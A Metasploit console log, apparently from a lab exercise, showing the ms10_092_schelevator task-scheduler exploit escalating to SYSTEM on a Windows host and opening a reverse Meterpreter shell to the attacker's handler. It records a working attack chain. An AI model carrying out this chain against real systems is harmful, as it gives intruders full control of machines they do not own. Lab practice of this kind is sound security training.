 msf exploit(ms10_092_schelevator) > run
[*] Started reverse TCP handler on 10.10.12.194:4444
[*] Preparing payload at C:\Windows\TEMP\vYlxfh.exe
[*] Creating task: 16GS0raGQFr
[*] SUCCESS: The scheduled task "16GS0raGQFr" has successfully been created.
[*] SCHELEVATOR
[*] Reading the task file contents from C:\Windows\system32\tasks\16GS0raGQFr...
[*] Original CRC32: 0xebfb2527
[*] Final CRC32: 0xebfb2527
[*] Writing our modified content back...
[*] Validating task: 16GS0raGQFr
[*]
[*] Folder: \
[*] TaskName Next Run Time Status
[*] ======================================== ====================== ===============
[*] 16GS0raGQFr 1/7/2017 11:42:00 Ready
[*] SCHELEVATOR
[*] Disabling the task...
[*] SUCCESS: The parameters of scheduled task "16GS0raGQFr" have been changed.
[*] SCHELEVATOR
[*] Enabling the task...
[*] SUCCESS: The parameters of scheduled task "16GS0raGQFr" have been changed.
[*] SCHELEVATOR
[*] Executing the task...
[*] Sending stage (957487 bytes) to 10.10.10.11
[*] SUCCESS: Attempted to run the scheduled task "16GS0raGQFr".
[*] SCHELEVATOR
[*] Deleting the task...
[*] SUCCESS: The scheduled task "16GS0raGQFr" was successfully deleted.
[*] SCHELEVATOR
[*] Meterpreter session 2 opened (10.10.12.194:4444 -> 10.10.10.11:49242) at 2017-06-28 20:44:41
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >